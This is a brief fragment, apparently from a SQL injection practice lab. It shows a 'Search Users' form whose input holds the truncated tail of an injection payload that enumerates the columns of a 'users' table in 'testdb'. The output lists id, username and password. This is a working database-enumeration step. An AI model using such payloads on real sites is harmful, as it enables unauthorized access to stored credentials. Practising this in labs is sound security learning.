 Search Users
"Avoid tools that automate; you learn more by doing it
manually."
Find User:
lumns where table_schema='testdb' and table_name='users'-- -
Find
Username: id - Password: 3
Username: username - Password: 3
Username: password - Password: 3